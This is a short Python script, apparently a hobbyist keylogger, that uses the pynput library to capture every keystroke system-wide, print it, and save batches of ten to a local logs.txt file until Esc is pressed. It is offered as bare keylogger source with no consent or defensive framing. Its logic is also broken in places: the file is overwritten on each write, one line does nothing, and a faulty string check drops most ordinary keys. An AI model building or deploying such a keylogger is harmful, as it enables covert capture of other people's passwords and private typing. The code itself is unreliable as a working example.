 import pynput
from pynput.keyboard import Key, Listener
count = 0
keys = []
def on_press(key):
    global keys, count
    keys.append(key)
    count +=1
    print("{0} pressed".format(key))
    if count >= 10:
        count = 0
        write_file(keys)
        keys = []
def write_file(keys):
    with open("logs.txt", "w") as f:
        for key in keys:
            k = str(key).replace("'", "")
            Key.space
            if k.find("space") > 0:
                f.write('\n')
            elif k.find("Key") == 1:
                f.write(k)
def on_release(key):
    if key == Key.esc:
        return False
with Listener(on_press=on_press, on_release=on_release)as listener:
    listener.join()